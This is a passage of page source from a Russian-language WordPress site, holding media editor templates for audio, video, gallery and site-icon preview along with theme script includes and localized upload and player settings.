	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Удалить источник аудио</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Добавить дополнительные источники для максимальной совместимости с HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Предварительная загрузка</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Авто</button>
							<button class="button" value="metadata">Метаданные</button>
							<button class="button active" value="none">Нет</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Автозапуск</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Зациклить</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Удалить источник видео</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Добавить дополнительные источники для максимальной совместимости с HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Постер</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Удалить постер</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Предварительная загрузка</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Авто</button>
							<button class="button" value="metadata">Метаданные</button>
							<button class="button active" value="none">Нет</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Автозапуск</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Зациклить</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Треки (субтитры, подписи, описания, главы или метаданные)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Значения srclang, label, и kind могут быть отредактированы для определения языка и вида видеодорожки.						</span>
						<button type="button" class="button-link remove-setting remove-track">Удалить дорожку видео</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Треки (субтитры, подписи, описания, главы или метаданные)</span><br />
					<em>Субтитры не указаны.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Элементов не найдено.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Область просмотра и обрезки изображения. Требует управления мышью.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Просмотреть</h2>
		<strong aria-hidden="true">Как иконка в браузере</strong>
		<div class="favicon-preview">
			<img src="https://rus-vagon.ru/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Просмотреть как иконку в браузере"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'rus-vagon.ru' ) #></span>
		</div>

		<strong aria-hidden="true">Как иконка приложения</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Просмотреть как иконку приложения"/>
		</div>
	</script>

	<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/avia.js?ver=4.8.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/js/shortcodes.js?ver=4.8.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.7.14' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.7.14' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.7.14' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.7.14' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.7.14' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.7.14' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.7.14' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.7.14' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.7.14' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.7.14' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.7.14' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.7.14' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.7.14' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/shortcode.min.js?ver=5.7.14' id='shortcode-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/wp-backbone.min.js?ver=5.7.14' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/media-models.min.js?ver=5.7.14' id='media-models-js'></script>
<script type='text/javascript' id='wp-plupload-js-extra'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c \u043f\u043e \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u041f\u043e\u0441\u0442\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u0435\u0440\u0432\u0435\u0440 \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2500 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"8388608b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,txt,mp4"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"f3ac80fd84"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/plupload/wp-plupload.min.js?ver=5.7.14' id='wp-plupload-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c 